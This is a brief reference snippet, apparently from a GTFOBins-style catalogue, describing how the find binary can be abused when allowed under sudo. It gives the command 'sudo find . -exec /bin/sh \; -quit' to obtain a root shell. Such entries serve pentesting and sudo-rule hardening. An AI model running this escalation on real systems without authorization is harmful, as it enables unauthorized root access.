 Sudo
If the binary is allowed to run as superuser by sudo , it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo find . -exec /bin/sh \; -quit